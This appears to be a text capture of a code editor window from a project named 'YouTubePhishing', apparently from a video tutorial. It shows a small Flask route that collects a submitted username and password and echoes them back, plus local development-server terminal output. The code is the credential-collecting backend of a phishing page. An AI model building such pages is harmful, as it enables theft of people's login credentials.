 File Edit Selection View Go ···
YouTubePhishing
EXPLORER
app.py
index.html
YOUTUBEPHISHING
app.py > submit
templates
index.html
app.py
8
9 @app.route('/submit', methods=['POST'])
10 def submit():
11 username = request.form['username']
12 password = request.form['password']
13 # Handling the data
14 return f'Username: {username}, Password: {password}'
15 print('Username: {username}, Password: {password}')
16
17
18 if __name__ == '__main__':
19 app.run(debug=True)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
python
* Debugger is active!
* Debugger PIN: 513-368-571
* Detected change in 'C:\\Users\\hassa\\Desktop\\Coding\\YouTubePhishing\\app.py', reloading
* Restarting with stat
* Debugger is active!
* Debugger PIN: 513-368-571
PS C:\Users\hassa\Desktop\Coding\YouTubePhishing> python app.py
* Serving Flask app 'app'
* Debug mode: on
WARNING: This is a development server. Do not use it in a production
ead.
* Running on http://127.0.0.1:5000
Press CTRL+C to quit
SUBSCRIBED
OUTLINE
TIMELINE
0 0 0
Ln 15, Col 11 Spaces: 4 UTF-8